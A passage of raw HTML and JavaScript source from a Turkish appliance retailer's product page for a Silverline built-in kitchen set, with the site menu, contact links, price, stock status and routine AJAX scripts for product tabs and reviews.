Robotları</a></li><li><a href="/c-4208-tost-makineleri.html" >Tost Makineleri</a></li><li><a href="/c-4209-ekmek-kizartma-makinesi.html" >Ekmek Kızartma Makinesi</a></li><li><a href="/c-5126-buz-yapma-kirma-makineleri.html" >Buz Yapma & Kırma Makineleri</a></li><li><a href="/c-5108-yogurt-makinesi.html" >Yoğurt Makinesi</a></li><li><a href="/c-5112-barbekuizgara.html" >Barbekü&Izgara</a></li><li><a href="/c-4211-mikser.html" >Mikser</a></li><li><a href="/c-4212-kettle-su-isitici.html" >Kettle-Su Isıtıcı</a></li><li><a href="/c-4213-kati-meyve-sikacagi.html" >Katı Meyve Sıkacağı</a></li><li><a href="/c-5123-narenciye-sikacagi.html" >Narenciye Sıkacağı</a></li><li><a href="/c-4206-blender.html" >Blender</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4200-elektrikli-ev-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Ev Aletleri</h3></a><input type="checkbox" id="menu-liste4200"  role="button"><label for="menu-liste4200" class="menu-liste-button"></label><ul><li><a href="/c-5078-hali-yikama-makineleri.html" >Halı Yıkama Makineleri</a></li><li><a href="/c-5106-robot-supurgeler.html" >Robot Süpürgeler</a></li><li><a href="/c-4201-elektrikli-supurgeler.html" >Elektrikli Süpürgeler</a></li><li><a href="/c-4202-utu.html" >Ütü</a></li><li><a href="/c-4203-sarjli-supurge.html" >Şarjlı Süpürge</a></li><li><a href="/c-4204-su-aritma-cihazi.html" >Su Arıtma Cihazı</a></li><li><a href="/c-4205-buharli-temizleyici.html" >Buharlı Temizleyici</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4195_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4198-elektronik.html" class="mm-menu-a mm-menu-full"><h2>Elektronik</h2></a><input type="checkbox" id="menu-kategori4198"  role="button"><label for="menu-kategori4198" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4198-elektronik.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4102-televizyonlar.html"><div class="orta-resim"><img src="/images/cats/4102.jpg"></div><h3>Televizyonlar</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4198-elektronik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4198_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a mm-menu-full"><h2>Kişisel Bakım</h2></a><input type="checkbox" id="menu-kategori4196"  role="button"><label for="menu-kategori4196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4196-kisisel-bakim.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4079-sac-bakim-sekillendirme-.html"><div class="orta-resim"><img src="/images/cats/4079.jpg"></div><h3>Saç Bakım & Şekillendirme </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4083-erkek-bakim-urunleri.html"><div class="orta-resim"><img src="/images/cats/4083.jpg"></div><h3>Erkek Bakım Ürünleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4116-kadin-bakim-urunleri-.html"><div class="orta-resim"><img src="/images/cats/4116.jpg"></div><h3>Kadın Bakım Ürünleri </h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4079-sac-bakim-sekillendirme-.html" class="mm-menu-full mm-menu-a1" ><h3>Saç Bakım & Şekillendirme </h3></a><input type="checkbox" id="menu-liste4079"  role="button"><label for="menu-liste4079" class="menu-liste-button"></label><ul><li><a href="/c-4081-sac-masalari.html" >Saç Maşaları</a></li><li><a href="/c-4085--sac-kurutma-fon-makinesi.html" > Saç Kurutma & Fön Makinesi</a></li><li><a href="/c-4108--sac-duzlestiricisi.html" > Saç Düzleştiricisi</a></li><li><a href="/c-4131--sac-sekillendirme-seti.html" > Saç Şekillendirme Seti</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4083-erkek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1" ><h3>Erkek Bakım Ürünleri</h3></a><input type="checkbox" id="menu-liste4083"  role="button"><label for="menu-liste4083" class="menu-liste-button"></label><ul><li><a href="/c-4084--tiras-makinesi.html" > Tıraş Makinesi</a></li><li><a href="/c-4124--sac-sakal-kesme-makinesi.html" > Saç & Sakal Kesme Makinesi</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4116-kadin-bakim-urunleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Kadın Bakım Ürünleri </h3></a><input type="checkbox" id="menu-liste4116"  role="button"><label for="menu-liste4116" class="menu-liste-button"></label><ul><li><a href="/c-4117-epilator.html" >Epilatör</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4196_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a mm-menu-full"><h2> Isıtma  & Soğutma</h2></a><input type="checkbox" id="menu-kategori4060"  role="button"><label for="menu-kategori4060" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4060--isitma-sogutma.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4061-klimalar.html"><div class="orta-resim"><img src="/images/cats/4061.jpg"></div><h3>Klimalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4074-termosifonlar.html"><div class="orta-resim"><img src="/images/cats/4074.jpg"></div><h3>Termosifonlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4090-isiticilar.html"><div class="orta-resim"><img src="/images/cats/4090.jpg"></div><h3>Isıtıcılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5085-sofbenler.html"><div class="orta-resim"><img src="/images/cats/5085.jpg"></div><h3>Şofbenler</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4060_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4197-ev-yasam.html" class="mm-menu-a mm-menu-full"><h2>Ev Yaşam</h2></a><input type="checkbox" id="menu-kategori4197"  role="button"><label for="menu-kategori4197" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4197-ev-yasam.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4051-mutfak-gerecleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Gereçleri </h3></a><input type="checkbox" id="menu-liste4051"  role="button"><label for="menu-liste4051" class="menu-liste-button"></label><ul><li><a href="/c-4052--yemek-pisirme-.html" > Yemek Pişirme </a></li><li><a href="/c-4121--sofra-.html" > Sofra </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4092-mobilya-.html" class="mm-menu-full mm-menu-a1" ><h3>Mobilya </h3></a><input type="checkbox" id="menu-liste4092"  role="button"><label for="menu-liste4092" class="menu-liste-button"></label><ul><li><a href="/c-4093-yatak-baza.html" >Yatak, Baza</a></li><li><a href="/c-5049-yastik.html" >Yastık</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-5124-yapi-market-bahce.html" class="mm-menu-full mm-menu-a1" ><h3>Yapı Market & Bahçe</h3></a><input type="checkbox" id="menu-liste5124"  role="button"><label for="menu-liste5124" class="menu-liste-button"></label><ul><li><a href="/c-5125-bahce-sulama.html" >Bahçe Sulama</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4197-ev-yasam.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4197_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-5127-motosiklet.html" class="mm-menu-full"><h2>Motosiklet</h2></a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:08503039973">0 850 303 99 73</a>   
									
							</div>
						</div>    

	

				</div>						
				</div>
			</div>
			
		</div>
	</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	 
		<a class="sag-alt-wp wpLink" target="_blank" href="https://wa.me/908503039973" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>  

		
		<script>
			$('.wpLink').attr('href','https://wa.me/908503039973?text='+encodeURIComponent('Bu ürün hakkında bilgi almak istiyorum - ' + window.location.href));
		</script>
		
</div>	 

<script>

	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
	$('.wpLink').attr('href','https://wa.me/908503039973'+wpUri)
	//encodeURI(uri)
	
</script>
<style>
						.prodvideo{
							position:relative;
						}
						.prodvideo:before{
							content:'';
							padding-top:100%;
							display:inline-block;
						}
						.prodvideo iframe{
							position:absolute;
							width:100%;
							height:100%;
							left:0;
							top:0;
						}
					</style>
<link rel="image_src" href="https://veyisoglugrup.com//images/thumb/7355.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
//		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4049-ankastre.html" class="oc_cat_catname" title="Ankastre">
				<span itemprop="name">Ankastre</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4050--ankastre-setler.html" class="oc_cat_catname" title=" Ankastre Setler">
				<span itemprop="name"> Ankastre Setler</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set" href="p-7355-silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set.html">
							<span itemprop="name">Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set</span>
						</a>
						<meta itemprop="position" content="3">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
	
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">

					
					<div class="col-lg-4 col-md-4 col-xs-12 urun-detay-resim">
						
	   <div class="slider-wrapper urun-resmi">
		<div class="slider-for"> 
				
					<div class="slider-for__item ex1 pimg">
						
								<a data-fancybox="gallery"  href="silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set-p-7355.jpg" class="jqzoom"  title="Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set">
									<img src="silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set-p-7355.jpg"  alt=" Ankastre Setler | Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set | SIL 159 | Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set, Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set fiyat, en ucuz Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set | " class="img-responsive urun-detay-resim-ozel"/>
								</a>
						
					</div>
			
				 
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
			<div class="col-lg-3 col-md-3 slider-nav__item ex3">
				<img height="110" class="img-responsive varyantresim-anaresim" src="silverline-bo6504s01-cs5429s01-3420-classy-60-cm-gri-cam-ankastre-set-t-7355.jpg" />
			</div>
			
		</div>
		
		

		<script>
				function anaresimsec(id){
				 
					if(id > 0){
					 
						var slideno = $(".nav-item"+id).parents(".slick-slide:not(.slick-cloned)").attr('data-slick-index');
						console.log(id+" "+slideno); 
						$('.slider-for').slick('slickGoTo', slideno)
					
					} 
					
				}
				$('.slider-nav slick-slide').click(function() {
					var index = $(this).attr('data-slick-index');
					console.log(index);
					$('.slider-nav').slick('slickGoTo', index)
				}); 
 
				jQuery(function($) {
					$('[data-fancybox="gallery"]').fancybox({
					  buttons : [
						'zoom',
						'close'
					  ]
					});
				});
				
				$(document).ready(function() {				
				
					$('.jqzoom').jqzoom({
							zoomWidth:  500,
							zoomHeight:  450,
							xOffset: 5,
							title: false,
							showEffect:'fadein',
							hideEffect:'fadeout',
							fadeinSpeed: 'slow',
							fadeoutSpeed: 'slow',
							zoomType: 'innerzoom',
							preloadImages: false,
							lens:false
						});
				});
				
				// SLICK
				 $('.slider-for').slick({
				  slidesToShow: 1,
				  slidesToScroll: 1,
				  draggable:false,
				  arrows: false,
				  fade: true,
				  asNavFor: '.slider-nav',
				  responsive: [
					{
					  breakpoint: 992,
						settings: {            
						dots: true,
						arrows:true
					  }
					}]
				});
			$('.slider-nav').slick({
				  slidesToShow:8,
				  slidesToScroll: 1,
				  asNavFor: '.slider-for',
				  dots: false,
				  draggable:false,
				  focusOnSelect: true,
				  responsive: [
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: 7,
						slidesToScroll: 1,
						infinite: true,
						dots: false
					  }
					},
					{
					  breakpoint: 995,
					  settings: {
						slidesToShow: 8,
						slidesToScroll: 1,
						dots: true
					  }
					},
					{
					  breakpoint: 600,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					},
					{
					  breakpoint: 480,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					}
				  ],
					prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
					nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

    
			});
		
		</script>
     </div>
					</div>
					
					  <div class="col-lg-8 col-md-8 col-xs-12" id="urun-fiyat-bilgileri">
							
<style>
	.varyanterror {
		display: block;
		margin-top: 5px;
		color: red;
		float: left;
		width: 100%;
	}
	.selecterror {
		border: 1px solid red !important;
	}
</style>
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-top-bilgi">
	<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div">
	
		<div class="col-lg-12 col-md-12 col-xs-12 pd0">		
			
				<div class="col-lg-3 col-md-3 col-xs-12 pd0">
					<div class="urun-detay-marka">							
						<a href="/src.asp?srcmake=0&srccat=0&que=#label=18-1" title="Silverline">
						
								<strong>Marka: &nbsp;</strong>
								Silverline
						</a>
					</div>
				</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
				<h1 class="urun-detay-baslik">Silverline BO6504S01 - CS5429S01 - 3420 Classy 60 CM Gri Cam Ankastre Set</h1>
			</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
				<p><span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><strong><span open="" sans="" style="font-family:">SETTEKİ &Uuml;R&Uuml;NLERİN KODLARI</span></strong><br />
<span open="" sans="" style="font-family:">FIRIN:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; </span><a href="https://veyisoglugrup.com/silverline-bo6504s01-s4-gri-ankastre-firin" style="color:blue; text-decoration:underline"><span open="" sans="" style="font-family:">BO6504S01</span></a></span></span></span><br />
<span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">OCAK:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span><a href="https://veyisoglugrup.com/urun-adi-12102228537973302" style="color:blue; text-decoration:underline"><span open="" sans="" style="font-family:">&nbsp;CS5429S01</span></a></span></span></span><br />
<span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">DAVLUMBAZ:&nbsp; </span><a href="https://veyisoglugrup.com/silverline-3420-classy-60-cm-gri-duvar-tipi-davlumbaz" style="color:blue; text-decoration:underline"><span open="" sans="" style="font-family:">3420.6.110.09</span></a></span></span></span><br />
<span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><b><span style="font-size:14.0pt"><span style="line-height:115%"><span open="" sans="" style="font-family:">&Uuml;R&Uuml;N &Ouml;ZELLİKLERİ İ&Ccedil;İN İLGİLİ &Uuml;R&Uuml;N&Uuml;N KODUNA TIKLAYABİLİRSİNİZ.</span></span></span></b></span></span></span><br />
&nbsp;</p>

			</div>
			
				<div>
					<div class="oc_prod_divider_1"></div>
				</div>
			
		</div>	
	</div>

			
	
			<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-kargo-row">
				<div class="detay-kargo">
					Kargoya veriliş süresi:&nbsp;
				</div>
				<div class="">
					
					3&nbsp;Gün
				</div>
			</div>
		
		
				

	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-fiyat-row">
		<div class="col-lg-12 col-xs-12 satis-fiyati">

			
			
			<div id="SatisFiyati7355" class="urun-detay-fiyat">
		
				
				
					<s id="eski-fiyat">
							    
					</s>    
				
				
				<div id="SatisFiyati">
					19.448,00 TL
				</div>

				<div class="detay-ozellik">					
					
				</div>
				
			</div>
		</div>
	</div>		 
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-fiyat-gosterim-list">
		
		<div class="col-lg-12 col-md-12 col-xs-12 detay-fiyat-gosterim-row pd0">
			<span><b>% 5 havale indirimi!</b></span>
			
		</div>
		
	</div>
	
	<div class="col-lg-4 col-md-12 col-xs-12 pd0 urun-detay-fixed">
		  
					<span class="stokta-haber-ver" onclick="StokHaber(7355,'False')">
						<i class="ion-android-notifications-none" aria-hidden="true"></i>
					</span>
					
				
				<span class="satin-al stokta-yok">
                    <i class="ion-ios-close-outline" aria-hidden="true"></i>Gelince Haber Ver
                </span>
               
	
	</div>

		 

</div>



<div class="col-lg-12 col-sm-12 prod-detail-table">
        <table class="table">
            <tbody>
			 
            </tbody>
          </table>
    </div>


	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="urun-detay-statik col-lg-12 col-md-12 col-xs-12 pd0">    
		<img alt="" src="/images/files/%C4%B0ZM%C4%B0R%20%C3%9CCRETS%C4%B0Z%20TESL%C4%B0MAT(1).jpg" style="width: 300px; height: 146px;" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/images/files/garanti%2Dpay%2Dbuyuk21(2).jpg" style="width: 250px; height: 101px;" />&nbsp;
	</div>
	
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

		<script>
			var stokSayisi = 0
		</script>
	
	<div class="col-lg-6 col-md-12 col-xs-12 detay-butons-div">
			<div class="detay-buttons-wrapper">
			
			<div class="urun-butons urun-buttons-ilk">
				<button class="detay-fav-button" onclick="FavorilereEkle(7355,'False')" title="Favorilere Ekle">
				   <i class="fas fa-heart"></i> Favori listeme ekle
				</button>
			</div>  
			
			<div class="urun-butons">
				<a href='javascript:add2CompList(7355,710668791,"False","","1")' class="detay-fav-button" title="Karşılaştır">
					<i class="far fa-chart-bar"></i> Karşılaştırma listeme ekle		
				</a>    
			</div>
			
			<div class="urun-butons">
				<a class="detay-fiyat-haber detay-fav-button" onclick="FiyatHaber(7355,'False')" title="Fiyatı düşünce haber ver">
					<i class="far fa-clock"></i> Fiyatı düşünce haber ver				
				</a> 
			</div>
			
			</div>
				
				<div class="col-xs-12 pd0 pt10" id="icon-social">
					<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://veyisoglugrup.com//prod.asp?ID=7355">
